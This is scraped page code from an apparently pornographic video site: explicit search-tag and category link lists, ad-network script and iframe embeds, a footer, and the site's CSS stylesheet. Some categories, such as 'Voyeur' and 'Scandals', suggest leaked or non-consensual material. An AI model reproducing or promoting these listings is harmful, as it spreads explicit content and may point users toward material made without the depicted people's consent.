lesbian asslick</a> </li><li><a href="/en/search/YXNzbGljayB3aXRoIGhpbmRpIGF1ZGlv/" target="_self" title="asslick with hindi audio">asslick with hindi audio</a> </li><li><a href="/en/search/YW1hdGV1ciByaW1qb2I/" target="_self" title="amateur rimjob">amateur rimjob</a> </li><li><a href="/en/search/Q1VNIFJJTUpPQiBBU1NMSUNL/" target="_self" title="CUM RIMJOB ASSLICK">CUM RIMJOB ASSLICK</a> </li><li><a href="/en/search/ZGVzaSBncmFubnkgYXNzIGxpY2s/" target="_self" title="desi granny ass lick">desi granny ass lick</a> </li><li><a href="/en/search/TWF0dXJlIEJydW5ldHRlIE5pcHBsZXMgTUlMRiBBc2lhbiBBc3NsaWNrIEphcGFuZXNlIEhvdXNld2lmZSBSaW1qb2I/" target="_self" title="Mature Brunette Nipples MILF Asian Asslick Japanese Housewife Rimjob">Mature Brunette Nipples MILF Asian Asslick Japanese Housewife Rimjob</a> </li><li><a href="/en/search/YXNpYW4gcmltam9i/" target="_self" title="asian rimjob">asian rimjob</a> </li><li><a href="/en/search/VGhhaSBSaW1qb2I/" target="_self" title="Thai Rimjob">Thai Rimjob</a> </li><li><a href="/en/search/cmltam9iIGluZGlh/" target="_self" title="rimjob india">rimjob india</a> </li><li><a href="/en/search/dGhhaSBhc3MgbGljaw/" target="_self" title="thai ass lick">thai ass lick</a> </li><li><a href="/en/search/cmltam9iIGluZGlhbg/" target="_self" title="rimjob indian">rimjob indian</a> </li>
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
               
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Xxx Hindi Porn Video Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Xxx Hindi Porn Video. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6475bb21a0ad4d158f23c0ba10cbf9d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://xxxhindipornvideo.com/assets/css/styles.css
body_size: 5605
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(16,163,127); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(16,163,127); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(16,163,127); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(16, 163, 127) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(16,163,127); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(16,163,127); }
    
    a:hover
    { color: rgb(16,163,127); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
